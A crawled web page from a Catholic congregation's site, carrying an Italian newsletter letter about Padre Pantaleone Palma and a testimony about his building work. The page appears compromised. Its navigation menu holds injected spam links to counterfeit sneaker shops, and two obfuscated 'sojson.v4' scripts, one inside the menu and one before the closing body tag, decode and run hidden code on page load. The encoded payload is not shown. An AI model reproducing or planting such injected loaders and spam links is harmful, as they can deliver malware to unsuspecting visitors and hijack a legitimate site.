

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/news/gruppo-amici-n-21
body_size: 9353
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Roma, 30 settembre 2022 Carissimi Amici, Continuiamo a conoscere il Padre Palma, così a sprazzi, come a macchia di leopardo, dal momento che è fuori del mio intento di stilare le notizie sul Padre Palma, in una sequela, che si addice più ad una biografia, pur semplice che sia. L’approvazione e la pubblicazione di e di , due libri importanti della veggente Luisa Piccarreta," />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/gruppo-amici-n-21" />
<link rel="shortlink" href="https://rcj.org/it/node/20997" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/gruppo-amici-n-21" />
<meta property="og:title" content="GRUPPO AMICI N° 21" />
<meta property="og:description" content="Roma, 30 settembre 2022 Carissimi Amici, Continuiamo a conoscere il Padre Palma, così a sprazzi, come a macchia di leopardo, dal momento che è fuori del mio intento di stilare le notizie sul Padre Palma, in una sequela, che si addice più ad una biografia, pur semplice che sia. L’approvazione e la pubblicazione di e di , due libri importanti della veggente Luisa Piccarreta, realizzate con impegno e sagacia dal P. Palma, era un eccellente auspicio alla successiva pubblicazione di altri libri ." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/palma-20-9-1_18.jpg" />
  <title>GRUPPO AMICI N° 21 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"quZ8BDpGAK3I0ssC_VNVKnMtSSSfDeLaTP-FP-KQ5f4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1770148275">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/jp/p/oversize-blazer-balenciaga-jacket-1624043" title="" class="sf-depth-1">Black Oversize blazer Balenciaga - Maison Mihara Yasuhiro logo-print sweatshirt - SchaferandweinerShops Japan</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" title="" class="sf-depth-1">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" title="" class="sf-depth-1">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjhsshop" title="" class="sf-depth-1">nike air max verona dj5065 144 release info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfekshop" title="" class="sf-depth-1">nike dunk low coast uncl</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbddshop" title="" class="sf-depth-1">air jordan 1 high og shadow 2.0 light smoke grey 555088 035</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    GRUPPO AMICI  &lt;PER P. PALMA&gt; N° 21                </h1>
                                                                                                                <div id="node-20997" class="node node-article node-promoted clearfix" about="/it/news/gruppo-amici-n-21" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="GRUPPO AMICI  &lt;PER P. PALMA&gt; N° 21" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-10-01T10:15:16+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> il Sab, 10/01/2022 - 10:15</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Roma, 30  settembre 2022       </strong></p>
<p><strong>Carissimi Amici,</strong></p>
<p><strong>Continuiamo a conoscere il Padre Palma, così a sprazzi, come a macchia di leopardo, dal momento che è fuori del mio intento di stilare le notizie sul Padre Palma, in una sequela, che si addice più ad una  biografia, pur semplice  che sia.</strong></p>
<p><strong>L’approvazione e la pubblicazione di  &lt; LA DIVINA VOLONTÁ&gt; e di &lt; LA VERGINE MARIA NEL REGNO DELLA DIVINA VOLONTÁ&gt;,  due libri importanti  della veggente Luisa Piccarreta, realizzate con impegno e sagacia  dal P. Palma, era un eccellente auspicio  alla successiva pubblicazione di altri libri . </strong></p>
<p><strong>Così si auguravano, sia l’autrice, però nel pensiero di San Annibale, il vero autore era Gesù), Luisa , sia  il promotore della diffusione, cioè il P. Palma, con  spirituale entusiasmo sognando  una celerità nella stampa di altri volumetti a Gloria di Dio.  Ma   non avvenne così. Perché si scatenò una furibonda tempesta diabolica contro il Padre Palma,  su cui si riversarono  calunnie  tali da travolgerlo innocentemente prima in carcere e poi ,</strong></p>
<p><strong>per il forte dissapore, alla morte. Ora sappiamo che tutte quelle calunnie si sbriciolarono e si dissolverono come neve al primo sole. Ora sappiamo che tutta la luce stupenda della Divina Volontà rivelata da Cristo all’umile Luisa Piccarreta e assimilata e propagata da S. Annibale e da P. Palma, già ora Servo di Dio, si riversò,  prima di ogni altra persona,  su di loro stessi. Ora ci diamo conto che l’ingiustizia subita umilmente dal P. Palma, nelle mani del Signore, fu  l’occasione perché la sua santità  fosse messa  sul candelabro, riconosciuta, valorizzata ,  perfezionata nel crogiolo della Croce, e, più ancora, perché lui fosse maggiormente simile  al suo Gesù,  crocefisso e risuscitato.</strong></p>
<p><strong>Luisa, si vide in  poco tempo privata dal grande S. Annibale e subito dopo dal P. Palma, appena in tempo , per innescare l’incendio nel mondo  del messaggio pieno di speranza della DIVINA VOLONTÁ,  vissuta specialmente  in Maria Santissima. Luisa presentì il dramma del suo Sacerdote Palma; ne ebbe conoscenza profetica, e ne avvisò in tempo l’interessato. Fu allora che rifulse la grandezza e la santità di P. Palma.</strong></p>
<p><strong> Ora, per non perdere di vista</strong></p>
<p><strong>la sua santità durante il lungo vortice delle sue multiforme opere, voglio portare alla conoscenza dei nostri Amici, una interessante dichiarazione allegata in calce.</strong></p>
<p><strong>Buona lettura , e cordiali saluti.</strong></p>
<p><strong>P. Antonio Chirulli - rogazionista </strong></p>
<p> </p>
<p><strong>------------------------        </strong></p>
<p>DICHIARAZIONE DI P.DRAGO CARMELO, CHE CONOBBE A FONDO  IL P.Palma.  (Stralcio).</p>
<p>“ Quando il  Fondatore, (Sant’Annibale) si imbatteva in qualche difficoltá, spesso diceva: - Qui ci vorrebbe un colpo geniale di P. Palma.</p>
<p>Ed in vero, furono i “colpi geniali”del P. Palma che risolsero gravissimi ed</p>
<p>aggrovigliati problemi; essi fecero uscire la nostra Opera dall’oscurità cui pareva condannata alla luce; dalla incertezza e dalla precarietà alla sicurezza e solidità; dalle bassezze del Quartiere Avignone alle altezze mirabili che tutti ammiravano. È lo stesso P. Fondatore che, con umiltà certo, ma anche con profonda verità, a riconoscerlo. Lo stesso P. Tusino, mettendo in luce gli aspetti dell’opera costruttrice del P.Palma, così scrive: “Le case di Oria, Trani ed Altamura non erano originariamente adatte per un istituto di educazione di fanciulli. Oria un vecchio monastero benedettino; ad Altamura la fabbrica era stata eretta per i passionisti, che poi la rifiutarono; a Trani si trattava di un vecchio palazzo privato. Le fabbriche perciò avevano tutte bisogno di trasformazioni e di rifacimenti.</p>
<p>“Si può constatare quello che il P. Palma ha fatto: quasi ex novo tutto ad Oria e ad Altamura; e ha fatto nuova a Trani, in campagna, quella casa che è poi passata ai Rogazionisti, che la tengono ancora.</p>
<p>E poiché non si avevano somme disponibili, si lavorava in economia, secondo</p>
<p>mezzi che la Provvidenza inviava; ed era una necessità che il P. Palma fosse sempre sul posto - or qua or là - sia perché aveva speciali attitudini a lavori di tal genere e sia perché portava la responsabilità dei lavori stessi.</p>
<p>Questo aspetto del P. Palma va esteso a moltissime altre sue intraprese del</p>
<p>genere: ciò che noi non mancheremo di fare in seguito.</p>
<p>Malgrado la sua malferma salute, nota il già citato Sac. Giuseppe Ippolito, il P.</p>
<p>Palma, dopo la morte del Fondatore si adoperò con molta lena nell’attività di</p>
<p>costruire locali per le Suore e per i Rogazionisti, a S. Pasquale e a S. Benedetto in Oria, a Trani, ad Altamura, a Roma per accogliere nuove leve che furono numerose.</p>
<p>“Formò i Noviziati, rimodernò tutti i macchinari delle tipografie, acquistò</p>
<p>terreni limitrofi alle Case, organizzò scuole interne per gli Apostolini con</p>
<p>programmi governativi, riuscì ad avere i primi quattro Sacerdoti nella Casa di Oria……” (1)</p>
<p> </p>
<p> Bene ! Di simili referti ne abbiamo  in abbondanza, che potremmo divulgare  quando si presenteranno le occasioni.</p>
<p>Intanto preghiamo e invochiamo il Signore perché operi qualche  &lt;SEGNO&gt; per esaltare  il suo Servo PANTALEONE PALMA.</p>
<p>Con rinnovati saluti, P.Antonio Chirulli.</p>
<ol><li> Padre Carmelo Drago – Appunti, pag.1</li>
<li> </li>
</ol><p> </p>
<p> </p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/palma-20-9-1_18.jpg?itok=BJDyC9sP"><a href="https://rcj.org/sites/default/files/field/image/palma-20-9-1_18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/palma-20-9-1_18.jpg?itok=BJDyC9sP" width="220" height="156" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/provincia-italia-centro-nord" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Nord</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/20997%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-e475a9dc9f3774c8e3574523e0748a94">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1770148275" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='86a4a'></span></body>
</html>
